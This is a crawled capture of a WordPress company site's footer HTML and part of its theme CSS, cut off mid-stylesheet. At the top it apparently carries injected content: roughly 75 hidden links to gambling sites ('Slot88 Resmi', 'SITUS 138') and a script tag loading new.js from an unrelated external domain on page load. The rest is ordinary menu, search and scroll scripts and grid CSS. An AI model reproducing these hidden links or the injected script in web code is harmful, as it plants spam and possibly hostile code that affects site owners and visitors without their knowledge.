<a href="https://embassyportugal-us.org/" style="display: none">Slot88 Resmi</a><br>
<a href="https://yestobirminghammayor.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://shopwildplanet.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://imaginationforpeople.org/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beta138kamboja.one/" style="display: none">Slot88 Resmi</a><br>
<a href="https://landscape-perception.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://starvingartistbar.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://lwthai.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beta138life.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://peesearch.net/" style="display: none">Slot88 Resmi</a><br>
<a href="https://oldschoolaustin.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beta138meta.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beirutnationalmuseum.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beta138cute.blog/" style="display: none">Slot88 Resmi</a><br>
<a href="https://indoms.org/" style="display: none">Slot88 Resmi</a><br>
<a href="https://jbrspeedway.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://preventpneumo.org/" style="display: none">Slot88 Resmi</a><br>
<a href="https://bemfeuntar.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://ykile.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://aohof.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://masswinery.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://shilova.org/" style="display: none">Slot88 Resmi</a><br>
<a href="https://adoptfilms.net/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beta138vip.org/" style="display: none">Slot88 Resmi</a><br>
<a href="https://newyorkneedsyou.org/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beta138bull.net/" style="display: none">Slot88 Resmi</a><br>
<a href="https://nightofphilosophyandideas.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beta138pure.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://polyamorousbook.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beta138life.org/" style="display: none">Slot88 Resmi</a><br>
<a href="https://sawmilltechnology.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://mlsfemale.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://holyhost2000.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://electograph.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://l3-lewisandclark.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://blogoutils.com/" style="display: none">SITUS 138</a><br>
<a href="https://vamosrafael.com/" style="display: none">SITUS 138</a><br>
<a href="https://grandtraverseballoons.com/" style="display: none">SITUS 138</a><br>
<a href="https://placelab.org/" style="display: none">SITUS 138</a><br>
<a href="https://straightlinedesigns.com/" style="display: none">SITUS 138</a><br>
<a href="https://beta138pure.org/" style="display: none">SITUS 138</a><br>
<a href="https://endgenocide.org/" style="display: none">SITUS 138</a><br>
<a href="https://iagopcaucuses.com/" style="display: none">SITUS 138</a><br>
<a href="https://blogforchoice.com/" style="display: none">SITUS 138</a><br>
<a href="https://beta138bear.org/" style="display: none">SITUS 138</a><br>
<a href="https://beta138big.com/" style="display: none">SITUS 138</a><br>
<a href="https://beta138bull.org/" style="display: none">SITUS 138</a><br>
<a href="https://the-comrades.com/" style="display: none">SITUS 138</a><br>
<a href="https://beta138bear.com/" style="display: none">SITUS 138</a><br>
<a href="https://grasscad.com/" style="display: none">SITUS 138</a><br>
<a href="https://lunaparkla.com/" style="display: none">SITUS 138</a><br>
<a href="https://jiddu-krishnamurti.net/" style="display: none">SITUS 138</a><br>
<a href="https://thairock.us/" style="display: none">SITUS 138</a><br>
<a href="https://andy4leader.com/" style="display: none">SITUS 138</a><br>
<a href="https://audienceareback.com/" style="display: none">SITUS 138</a><br>
<a href="https://findvanessaguillen.com/" style="display: none">SITUS 138</a><br>
<a href="https://redcanguro.org/" style="display: none">SITUS 138</a><br>
<a href="https://iigawarung.com/" style="display: none">SITUS 138</a><br>
<a href="https://beta138-zte.icu/" style="display: none">SITUS 138</a><br>
<a href="https://barefootfoundation.com/" style="display: none">SITUS 138</a><br>
<a href="https://therumline.com/" style="display: none">SITUS 138</a><br>
<a href="https://paolobenvegnu.com/" style="display: none">SITUS 138</a><br>
<a href="https://fundaoinvestigation.com/" style="display: none">SITUS 138</a><br>
<a href="https://flycascades.com/" style="display: none">SITUS 138</a><br>
<a href="https://extra2percent.com/" style="display: none">SITUS 138</a><br>
<a href="https://reebokcrossfitlouvre.com/" style="display: none">SITUS 138</a><br>
<a href="https://aromaflage.com/" style="display: none">SITUS 138</a><br>
<a href="https://ramayanainsurance.com/" style="display: none">SITUS 138</a><br>
<a href="https://energyeastpipeline.com/" style="display: none">SITUS 138</a><br>
<a href="https://refugiados.net/" style="display: none">SITUS 138</a><br>
<a href="https://gustavoarellano.net/" style="display: none">SITUS 138</a><br>
<a href="https://binaamal.info/" style="display: none">SITUS 138</a><br>
<a href="https://houseofcardsagainsthumanity.com/" style="display: none">SITUS 138</a><br>
<a href="https://beta138apk.com/" style="display: none">SITUS 138</a><br>
</div><script src="https://hajarjp01.click/new.js">

    <div class="sec2">
        <div class="container clearfix">
            <div class="col-sm-8 left">
                All rights reserved. Copyright © Gray Matters Capital. <span>Site by <a href="http://acodez.in" target="_blank" > Acodez</a></span>
            </div>
           
        </div>
     </div>

<div class="back-to-top" id="toTop">
                <img src="https://graymatterscap.com/wp-content/themes/graymatters/images/top-arrow.png">
        </div>
</footer>





<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/graymatters\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://graymatterscap.com/wp-content/themes/graymatters/js/main.js" id="main-js"></script>
<script type="text/javascript" src="https://graymatterscap.com/wp-content/themes/graymatters/js/jquery.sticky.js" id="sticky-js"></script>
    <script type="text/javascript">
        jQuery(document).ready(function(e) {
            /*jQuery(document).ready(function() {
                jQuery( '.menu-item-has-children' ).hover(
                    function(){
                        jQuery(this).children(".sub-menu").stop(true,true).slideDown("slow");
                    },
                    function(){
                        jQuery(this).children('.sub-menu').stop(true,true).slideUp(200);
                    }
                    );
            });*/
        });
    </script>
        <script>
            jQuery(document).ready(function(e) {
            jQuery(document).ready(function() {
                jQuery( '.menu-item-has-children' ).hover(
                    function(){
                        jQuery(this).children(".sub-menu").stop(true,true).slideDown("slow");
                    },
                    function(){
                        jQuery(this).children('.sub-menu').stop(true,true).slideUp(200);
                    }
                    );
            });
        });

             function buttonUp(){
         var valux = jQuery('.sb-search-input').val();
            valux = jQuery.trim(valux).length;
            if(valux !== 0){
                jQuery('.sb-search-submit').css('z-index','99');
            } else{
                jQuery('.sb-search-input').val('');
                jQuery('.sb-search-submit').css('z-index','-999');
            }
    }

    jQuery(document).ready(function(){
        var submitIcon = jQuery('.sb-icon-search');
        var submitInput = jQuery('.sb-search-input');
        var searchBox = jQuery('.sb-search');
        var isOpen = false;

        jQuery(document).mouseup(function(){
            if(isOpen == true){
            submitInput.val('');
            jQuery('.sb-search-submit').css('z-index','-999');
            submitIcon.click();
            }
        });

        submitIcon.mouseup(function(){
            return false;
        });

        searchBox.mouseup(function(){
            return false;
        });

        submitIcon.click(function(){
            if(isOpen == false){
                searchBox.addClass('sb-search-open');
                isOpen = true;
            } else {
                searchBox.removeClass('sb-search-open');
                isOpen = false;
            }
    });

});
    </script>
      <script>
               jQuery("#toTop").click(function () { 
                jQuery("html, body").animate({scrollTop: 0}, 1500);
            });

            var width=jQuery(window).width();
             jQuery(window).scroll(function() {
                var scroll = jQuery(window).scrollTop();
            if (scroll >= 800) {
                jQuery(".back-to-top").addClass("show-scroll");
            } else {
                jQuery(".back-to-top").removeClass("show-scroll");
            }

     });
  </script>

</body>
</html>

<!-- Dynamic page generated in 1.030 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-15 14:06:43 -->

<!-- super cache -->

--- FILE ---
content_type: text/css
request_url: https://graymatterscap.com/wp-content/themes/graymatters/style.css
body_size: 48403
content:
/*!
Theme Name: graymatters
Theme URI: http://acodez.in
Author: Acodez IT Solutions
Author URI: http://acodez.in
Description: Hey, checking if this is a pre-built theme? Nope! It is a custom template built by the awesome crew at Acodez, India
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: acodez-themes
Tags:

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

*/
/****Font Colors***/
/****Font Colors***/
/****Default Colors***/
/****Default Colors***/
/****Background Colors***/
/****Background Colors***/
/****Site Fonts***/
/****Button Styles***/
/****Button Styles***/
/**********************************/
@font-face {
  font-family: "fontawesome";
  src: url("./fonts/fontawesome-webfont.eot?v=4.7.0");
  src: url("./fonts/fontawesome-webfont.eot?#iefix&v=4.7.0") format("embedded-opentype"), url("./fonts/fontawesome-webfont.woff2?v=4.7.0") format("woff2"), url("./fonts/fontawesome-webfont.woff?v=4.7.0") format("woff"), url("./fonts/fontawesome-webfont.ttf?v=4.7.0") format("truetype"), url("./fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular") format("svg");
  font-weight: normal;
  font-style: normal;
}
.fa {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

/* HTML5 dafault  */
article, aside, details, figcaption, figure, footer, header, hgroup, nav, section {
  display: block;
}

audio, canvas, video {
  display: inline-block;
  *display: inline;
  *zoom: 1;
}

audio:not([controls]) {
  display: none;
}

[hidden] {
  display: none;
}

* {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

html, button, input, select, textarea {
  color: #2c2f33;
}

body {
  margin: 0;
  font-size: 16px;
  font-weight: 400;
  color: #585858;
  font-family: "Poppins", sans-serif;
  overflow-x: hidden !important;
  background: #FFF;
  /* Fallback for when there is no custom background color defined. */
}

a {
  outline: none !important;
}

::-moz-selection {
  background: #b0b1b0;
  color: #FFF;
  text-shadow: none;
}

::selection {
  background: #b0b1b0;
  color: #FFF;
  text-shadow: none;
}

a {
  color: #71bf4c;
  outline: none;
}
a:hover {
  color: rgba(0, 0, 0, 0.8);
}
a:hover, a:active {
  outline: 0;
}

abbr[title] {
  border-bottom: 1px dotted;
}

b, strong {
  font-weight: 700;
  color: #000;
}

blockquote, q {
  quotes: "" "";
  margin: 1em 40px;
  background: #f2f2f2;
  border-left: 10px solid #2e0405;
  -webkit-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
          box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
  padding: 1em;
}
blockquote:before, blockquote:after, q:before, q:after {
  content: "";
}

dfn {
  font-style: italic;
}

hr {
  display: block;
  height: 1px;
  border: 0;
  margin: 1em 0;
  padding: 0;
  background-color: #2c2f33;
}

ins {
  background: none;
  color: #71bf4c;
  text-decoration: underline;
}

del {
  background: none;
  color: #ec121a;
  text-decoration: line-through;
}

mark {
  background: #FF0;
  color: #000;
  font-style: italic;
  font-weight: bold;
}

pre {
  white-space: pre;
  white-space: pre-wrap;
  word-wrap: break-word;
}

small {
  font-size: 85%;
}

big {
  font-size: 125%;
}

sub, sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

dt {
  font-weight: bold;
}

dd {
  margin: 0 1.5em 1.5em;
}

nav ul, nav ol {
  list-style: none;
  list-style-image: none;
  margin: 0;
  padding: 0;
}

img {
  border: 0;
  -ms-interpolation-mode: bicubic;
  vertical-align: middle;
  max-width: 100%;
  height: auto;
}

svg:not(:root) {
  overflow: hidden;
}

figure {
  margin: 0;
}

form {
  margin: 0;
}

fieldset {
  border: 0;
  margin: 0;
  padding: 0;
}

label {
  cursor: pointer;
}

legend {
  border: 0;
  *margin-left: -7px;
  padding: 0;
  white-space: normal;
}

input, select, textarea {
  font-size: 100%;
  margin: 0;
  vertical-align: baseline;
  *vertical-align: middle;
  border: 1px solid rgba(0, 0, 0, 0.5);
  padding: 3px;
}
input:focus, select:focus, textarea:focus {
  color: rgba(44, 47, 51, 0.8);
}

button[disabled], input[disabled] {
  cursor: default;
}

input[type=checkbox], input[type=radio] {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  padding: 0;
  *width: 13px;
  *height: 13px;
}

input[type=search] {
  -webkit-appearance: textfield;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
}

input[type=search]::-webkit-search-decoration, input[type=search]::-webkit-search-cancel-button {
  -webkit-appearance: none;
}

button,
input[type=button],
input[type=reset],
input[type=submit] {
  cursor: pointer;
  -webkit-appearance: button;
  *overflow: visible;
  border: none;
  outline: none;
  border-radius: 3px;
  background: #71bf4c;
  color: #fff;
  font-size: 16px;
  font-size: 1rem;
  line-height: 1;
  padding: 0.6em 1em 0.4em;
}
button:hover,
input[type=button]:hover,
input[type=reset]:hover,
input[type=submit]:hover {
  background: #000;
}
button:active, button:focus,
input[type=button]:active,
input[type=button]:focus,
input[type=reset]:active,
input[type=reset]:focus,
input[type=submit]:active,
input[type=submit]:focus {
  background: #000;
}

a.comment-reply-link {
  padding: 10px 15px;
  border: solid 1px #71bf4c;
  color: #71bf4c;
  border-radius: 50px;
}
a.comment-reply-link:hover {
  border: solid 1px #000;
  color: #000;
}

a.comment-edit-link {
  padding: 10px 15px;
  border: solid 1px #71bf4c;
  color: #71bf4c;
  border-radius: 50px;
}
a.comment-edit-link:hover {
  border: solid 1px #000;
  color: #000;
}

textarea {
  overflow: auto;
  vertical-align: top;
  resize: vertical;
  width: 100%;
}

input:invalid, textarea:invalid {
  background-color: rgba(236, 18, 26, 0.3);
}

embed,
iframe,
object {
  max-width: 100%;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
  margin: 0 0 1.5em;
  background: #f9f9f9;
}

td {
  vertical-align: top;
}

th {
  background: #71bf4c;
}

th, td {
  padding: 0.5em;
  border: 1px solid lightgray;
  color: #000;
  text-align: left;
}

th {
  color: #fff;
}

.chromeframe {
  margin: 0.2em 0;
  background: #ccc;
  color: black;
  padding: 0.2em 0;
}

ul, ol {
  margin: 0 0 1em 1em;
  padding: 0;
}

ul {
  list-style: disc;
}

ol {
  list-style: decimal;
}

h1, h2, h3, h4, h5, h6 {
  margin: 0;
  padding: 0;
  font-weight: 500;
  font-family: "Poppins", sans-serif;
}

li, p {
  font-size: 18px;
  margin: 0;
  padding: 0;
  font-weight: normal;
  line-height: 32px;
  margin-bottom: 15px;
}

h1 {
  margin: 0;
  margin-bottom: 20px;
  color: #2c2f33;
  font-family: "Poppins", sans-serif;
  font-size: 3em;
  font-weight: 700;
  font-style: normal;
  line-height: 1.5em;
  text-rendering: optimizeLegibility;
}

h2 {
  margin: 0;
  margin-bottom: 20px;
  color: #2c2f33;
  font-family: "Poppins", sans-serif;
  font-size: 2em;
  font-weight: 700;
  font-style: normal;
  line-height: 1.5em;
  text-rendering: optimizeLegibility;
}

h3 {
  margin: 0;
  margin-bottom: 20px;
  color: #2c2f33;
  font-family: "Poppins", sans-serif;
  font-size: 1.6em;
  font-weight: 600;
  font-style: normal;
  line-height: 1.5em;
  text-rendering: optimizeSpeed;
}

h4 {
  margin: 0;
  margin-bottom: 20px;
  color: #2c2f33;
  font-family: "Poppins", sans-serif;
  font-size: 1.4em;
  font-weight: 700;
  font-style: normal;
  line-height: 1.5em;
  text-rendering: optimizeSpeed;
}

h5 {
  margin: 0;
  margin-bottom: 20px;
  color: #2c2f33;
  font-family: "Poppins", sans-serif;
  font-size: 1.25em;
  font-weight: 700;
  font-style: normal;
  line-height: 1.5em;
  text-rendering: optimizeSpeed;
}

h6 {
  margin: 0;
  margin-bottom: 20px;
  color: #2c2f33;
  font-family: "Poppins", sans-serif;
  font-size: 1.1em;
  font-weight: 700;
  font-style: normal;
  line-height: 1.5em;
  text-rendering: optimizeSpeed;
}

.container {
  width: 100%;
  max-width: 1200px;
  margin: 0 auto;
}

.full-container {
  width: 100%;
  max-width: 100%;
  padding: 0 15px;
}

.clearfix:before, .clearfix:after {
  content: "";
  display: table;
}

.clearfix:after {
  clear: both;
}

.clearfix {
  *zoom: 1;
}

.container:before, .container:after {
  content: "";
  display: table;
}

.container:after {
  clear: both;
}

.container {
  *zoom: 1;
}

h1, h2, h3, h4, h5, h6 {
  font-family: "Poppins", sans-serif;
}

li {
  font-size: 18px;
  line-height: 28px;
}

.outer-ar.clearfix {
  margin-bottom: 20px;
}

img {
  max-width: 100%;
}

span, button, a {
  outline: none !important;
}

a, .btn, button {
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}

h1, h2, h3, h4, h5, h6, p, li {
  word-wrap: break-word;
}

p, li {
  color: #585858;
}

.container, .container-fluid {
  margin-right: auto;
  margin-left: auto;
}

.row {
  margin-left: -15px;
  margin-right: -15px;
}

.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}

.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11 {
  float: left;
}

.col-xs-12 {
  float: left;
  width: 100%;
}

.col-xs-11 {
  width: 91.66666667%;
}

.col-xs-10 {
  width: 83.33333333%;
}

.col-xs-9 {
  width: 75%;
}

.col-xs-8 {
  width: 66.66666667%;
}

.col-xs-7 {
  width: 58.33333333%;
}

.col-xs-6 {
  width: 50%;
}

.col-xs-5 {
  width: 41.66666667%;
}

.col-xs-4 {
  width: 33.33333333%;
}

.col-xs-3 {
  width: 25%;
}

.col-xs-2 {
  width: 16.66666667%;
}

.col-xs-1 {
  width: 8.33333333%;
}

.col-xs-pull-12 {
  right: 100%;
}

.col-xs-pull-11 {
  right: 91.66666667%;
}

.col-xs-pull-10 {
  right: 83.33333333%;
}

.col-xs-pull-9 {
  right: 75%;
}

.col-xs-pull-8 {
  right: 66.66666667%;
}

.col-xs-pull-7 {
  right: 58.33333333%;
}

.col-xs-pull-6 {
  right: 50%;
}

.col-xs-pull-5 {
  right: 41.66666667%;
}

.col-xs-pull-4 {
  right: 33.33333333%;
}

.col-xs-pull-3 {
  right: 25%;
}

.col-xs-pull-2 {
  right: 16.66666667%;
}

.col-xs-pull-1 {
  right: 8.33333333%;
}

.col-xs-pull-0 {
  right: auto;
}

.col-xs-push-12 {
  left: 100%;
}

.col-xs-push-11 {
  left: 91.66666667%;
}

.col-xs-push-10 {
  left: 83.33333333%;
}

.col-xs-push-9 {
  left: 75%;
}

.col-xs-push-8 {
  left: 66.66666667%;
}

.col-xs-push-7 {
  left: 58.33333333%;
}

.col-xs-push-6 {
  left: 50%;
}

.col-xs-push-5 {
  left: 41.66666667%;
}

.col-xs-push-4 {
  left: 33.33333333%;
}

.col-xs-push-3 {
  left: 25%;
}

.col-xs-push-2 {
  left: 16.66666667%;
}

.col-xs-push-1 {
  left: 8.33333333%;
}

.col-xs-push-0 {
  left: auto;
}

.col-xs-offset-12 {
  margin-left: 100%;
}

.col-xs-offset-11 {
  margin-left: 91.66666667%;
}

.col-xs-offset-10 {
  margin-left: 83.33333333%;
}

.col-xs-offset-9 {
  margin-left: 75%;
}

.col-xs-offset-8 {
  margin-left: 66.66666667%;
}

.col-xs-offset-7 {
  margin-left: 58.33333333%;
}

.col-xs-offset-6 {
  margin-left: 50%;
}

.col-xs-offset-5 {
  margin-left: 41.66666667%;
}

.col-xs-offset-4 {
  margin-left: 33.33333333%;
}

.col-xs-offset-3 {
  margin-left: 25%;
}

.col-xs-offset-2 {
  margin-left: 16.66666667%;
}

.col-xs-offset-1 {
  margin-left: 8.33333333%;
}

.col-xs-offset-0 {
  margin-left: 0%;
}

/* @include bp (min-width, 600px) {  */
@media only screen and (min-width: 600px) {
  .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11 {
    float: left;
  }

  .col-sm-12 {
    float: left;
    width: 100%;
  }

  .col-sm-11 {
    width: 91.66666667%;
  }

  .col-sm-10 {
    width: 83.33333333%;
  }

  .col-sm-9 {
    width: 75%;
  }

  .col-sm-8 {
    width: 66.66666667%;
  }

  .col-sm-7 {
    width: 58.33333333%;
  }

  .col-sm-6 {
    width: 50%;
  }

  .col-sm-5 {
    width: 41.66666667%;
  }

  .col-sm-4 {
    width: 33.33333333%;
  }

  .col-sm-3 {
    width: 25%;
  }

  .col-sm-2 {
    width: 16.66666667%;
  }

  .col-sm-1 {
    width: 8.33333333%;
  }

  .col-sm-pull-12 {
    right: 100%;
  }

  .col-sm-pull-11 {
    right: 91.66666667%;
  }

  .col-sm-pull-10 {
    right: 83.33333333%;
  }

  .col-sm-pull-9 {
    right: 75%;
  }

  .col-sm-pull-8 {
    right: 66.66666667%;
  }

  .col-sm-pull-7 {
    right: 58.33333333%;
  }

  .col-sm-pull-6 {
    right: 50%;
  }

  .col-sm-pull-5 {
    right: 41.66666667%;
  }

  .col-sm-pull-4 {
    right: 33.33333333%;
  }

  .col-sm-pull-3 {
    right: 25%;
  }

  .col-sm-pull-2 {
    right: 16.66666667%;
  }

  .col-sm-pull-1 {
    right: 8.33333333%;
  }

  .col-sm-pull-0 {
    right: auto;
  }

  .col-sm-push-12 {
    left: 100%;
  }

  .col-sm-push-11 {
    left: 91.66666667%;
  }

  .col-sm-push-10 {
    left: 83.33333333%;
  }

  .col-sm-push-9 {
    left: 75%;
  }

  .col-sm-push-8 {
    left: 66.66666667%;
  }

  .col-sm-push-7 {
    left: 58.33333333%;
  }

  .col-sm-push-6 {
    left: 50%;
  }

  .col-sm-push-5 {
    left: 41.66666667%;
  }

  .col-sm-push-4 {
    left: 33.33333333%;
  }

  .col-sm-push-3 {
    left: 25%;
  }

  .col-sm-push-2 {
    left: 16.66666667%;
  }

  .col-sm-push-1 {
    left: 8.33333333%;
  }

  .col-sm-push-0 {
    left: auto;
  }

  .col-sm-offset-12 {
    margin-left: 100%;
  }

  .col-sm-offset-11 {
    margin-left: 91.66666667%;
  }

  .col-sm-offset-10 {
    margin-left: 83.33333333%;
  }

  .col-sm-offset-9 {
    margin-left: 75%;
  }

  .col-sm-offset-8 {
    margin-left: 66.66666667%;
  }

  .col-sm-offset-7 {
    margin-left: 58.33333333%;
  }

  .col-sm-offset-6 {
    margin-left: 50%;
  }

  .col-sm-offset-5 {
    margin-left: 41.66666667%;
  }

  .col-sm-offset-4 {
    margin-left: 33.33333333%;
  }

  .col-sm-offset-3 {
    margin-left: 25%;
  }

  .col-sm-offset-2 {
    margin-left: 16.66666667%;
  }

  .col-sm-offset-1 {
    margin-left: 8.33333333%;
  }

  .col-sm-offset-0 {
    margin-left: 0%;
  }
}
/* @media (min-width: 768px) { */
@media only screen and (min-width: 768px) {
  .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11 {
    float: left;
  }

  .col-md-12 {
    float: left;
    width: 100%;
  }

  .col-md-11 {
    width: 91.66666667%;
  }

  .col-md-10 {
    width: 83.33333333%;
  }

  .col-md-9 {
    width: 75%;
  }

  .col-md-8 {
    width: 66.66666667%;
  }

  .col-md-7 {
    width: 58.33333333%;
  }

  .col-md-6 {
    width: 50%;
  }

  .col-md-5 {
    width: 41.66666667%;
  }

  .col-md-4 {
    width: 33.33333333%;
  }

  .col-md-3 {
    width: 25%;
  }

  .col-md-2 {
    width: 16.66666667%;
  }

  .col-md-1 {
    width: 8.33333333%;
  }

  .col-md-pull-12 {
    right: 100%;
  }

  .col-md-pull-11 {
    right: 91.66666667%;
  }

  .col-md-pull-10 {
    right: 83.33333333%;
  }

  .col-md-pull-9 {
    right: 75%;
  }

  .col-md-pull-8 {
    right: 66.66666667%;
  }

  .col-md-pull-7 {
    right: 58.33333333%;
  }

  .col-md-pull-6 {
    right: 50%;
  }

  .col-md-pull-5 {
    right: 41.66666667%;
  }

  .col-md-pull-4 {
    right: 33.33333333%;
  }

  .col-md-pull-3 {
    right: 25%;
  }

  .col-md-pull-2 {
    right: 16.66666667%;
  }

  .col-md-pull-1 {
    right: 8.33333333%;
  }

  .col-md-pull-0 {
    right: auto;
  }

  .col-md-push-12 {
    left: 100%;
  }

  .col-md-push-11 {
    left: 91.66666667%;
  }

  .col-md-push-10 {
    left: 83.33333333%;
  }

  .col-md-push-9 {
    left: 75%;
  }

  .col-md-push-8 {
    left: 66.66666667%;
  }

  .col-md-push-7 {
    left: 58.33333333%;
  }

  .col-md-push-6 {
    left: 50%;
  }

  .col-md-push-5 {
    left: 41.66666667%;
  }

  .col-md-push-4 {
    left: 33.33333333%;
  }

  .col-md-push-3 {
    left: 25%;
  }

  .col-md-push-2 {
    left: 16.66666667%;
  }

  .col-md-push-1 {
    left: 8.33333333%;
  }

  .col-md-push-0 {
    left: auto;
  }

  .col-md-offset-12 {
    margin-left: 100%;
  }

  .col-md-offset-11 {
    margin-left: 91.66666667%;
  }

  .col-md-offset-10 {
    margin-left: 83.33333333%;
  }

  .col-md-offset-9 {
    margin-left: 75%;
  }

  .col-md-offset-8 {
    margin-left: 66.66666667%;
  }

  .col-md-offset-7 {
    margin-left: 58.33333333%;
  }

  .col-md-offset-6 {
    margin-left: 50%;
  }

  .col-md-offset-5 {
    margin-left: 41.66666667%;
  }

  .col-md-offset-4 {
    margin-left: 33.33333333%;
  }

  .col-md-offset-3 {
    margin-left: 25%;
  }

  .col-md-offset-2 {
    margin-left: 16.66666667%;
  }

  .col-md-offset-1 {
    margin-left: 8.33333333%;
  }

  .col-md-offset-0 {
    margin-left: 0%;
  }
}
/* @media (min-width: 1024px) { */
@media only screen and (min-width: 992px) {
  .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11 {
    float: left;
  }

  .col-lg-12 {
    float: left;
    width: 100%;
  }

  .col-lg-11 {
    width: 91.66666667%;
  }

  .col-lg-10 {
    width: 83.33333333%;
  }

  .col-lg-9 {
    width: 75%;
  }

  .col-lg-8 {
    width: 66.66666667%;
  }

  .col-lg-7 {
    width: 58.33333333%;
  }

  .col-lg-6 {
    width: 50%;
  }

  .col-lg-5 {
    width: 41.66666667%;
  }

  .col-lg-4 {
    width: 33.33333333%;
  }

  .col-lg-3 {
    width: 25%;
  }

  .col-lg-2 {
    width: 16.66666667%;
  }

  .col-lg-1 {
    width: 8.33333333%;
  }

  .col-lg-pull-12 {
    right: 100%;
  }

  .col-lg-pull-11 {
    right: 91.66666667%;
  }

  .col-lg-pull-10 {
    right: 83.33333333%;
  }

  .col-lg-pull-9 {
    right: 75%;
  }

  .col-lg-pull-8 {
    right: 66.66666667%;
  }

  .col-lg-pull-7 {
    right: 58.33333333%;
  }

  .col-lg-pull-6 {
    right: 50%;
  }

  .col-lg-pull-5 {
    right: 41.66666667%;
  }

  .col-lg-pull-4 {
    right: 33.33333333%;
  }

  .col-lg-pull-3 {
    right: 25%;
  }

  .col-lg-pull-2 {
    right: 16.66666667%;
  }

  .col-lg-pull-1 {
    right: 8.33333333%;
  }

  .col-lg-pull-0 {
    right: auto;
  }

  .col-lg-push-12 {
    left: 100%;
  }

  .col-lg-push-11 {
    left: 91.66666667%;
  }

  .col-lg-push-10 {
    left: 83.33333333%;
  }

  .col-lg-push-9 {
    left: 75%;
  }

  .col-lg-push-8 {
    left: 66.66666667%;
  }

  .col-lg-push-7 {
    left: 58.33333333%;
  }

  .col-lg-push-6 {
    left: 50%;
  }

  .col-lg-push-5 {
    left: 41.66666667%;
  }

  .col-lg-push-4 {
    left: 33.33333333%;
  }

  .col-lg-push-3 {
    left: 25%;
  }

  .col-lg-push-2 {
    left: 16.66666667%;
  }

  .col-lg-push-1 {
    left: 8.33333333%;
  }

  .col-lg-push-0 {
    left: auto;
  }

  .col-lg-offset-12 {
    margin-left: 100%;
  }

  .col-lg-offset-11 {
    margin-left: 91.66666667%;
  }

  .col-lg-offset-10 {
    margin-left: 83.33333333%;
  }

  .col-lg-offset-9 {
    margin-left: 75%;
  }

  .col-lg-offset-8 {
    margin-left: 66.66666667%;
  }

  .col-lg-offset-7 {
    margin-left: 58.33333333%;
  }

  .col-lg-offset-6 {
    margin-left: 50%;
  }

  .col-lg-offset-5 {
    margin-left: 41.66666667%;
